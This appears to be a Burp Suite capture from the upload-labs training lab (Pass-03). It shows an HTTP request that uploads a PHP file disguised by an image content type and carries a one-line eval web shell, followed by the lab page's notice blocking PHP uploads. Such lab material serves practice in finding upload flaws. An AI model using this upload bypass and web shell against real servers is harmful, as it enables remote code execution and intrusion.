 Pretty Raw \n Actions
1 POST /Pass-03/index.php HTTP/1.1
2 Host: www.upload.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------104392185338904076642971668472
8 Content-Length: 372
9 Origin: http://www.upload.com
10 Connection: close
11 Referer: http://www.upload.com/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------104392185338904076642971668472
15 Content-Disposition: form-data; name="upload_file"; filename="file.php"
16 Content-Type: image/jpg
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------104392185338904076642971668472
20 Content-Disposition: form-data; name="submit"
21
22 上传
Pretty Raw Render \n Actions
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上
64 </form>
65 <div id="msg">
66 提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！
</div>
67 <div id="img">
68 </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>